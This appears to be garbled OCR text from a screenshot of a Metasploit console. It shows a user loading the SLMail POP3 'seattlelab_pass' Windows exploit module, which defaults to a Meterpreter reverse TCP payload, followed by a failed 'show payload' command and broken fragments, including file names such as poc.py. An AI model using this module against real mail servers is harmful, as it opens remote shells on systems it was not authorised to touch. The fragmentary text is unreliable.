 SOFISTIC
Interact with a module by name or index. For example info 0, use 0 or use exploit/wind
pop3/seattlelab_pass
msf6 > use exploit/windows/pop3/seattlelab_pass
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/pop3/seattlelab_pass) > show payload
[-] Invalid parameter "payload", use "show -h" for more information
msf6 exploit(windows/pop3/seattlelab_pass) > show payload
els
Fold...
pas
F
10
poc.py
wordjuice.txt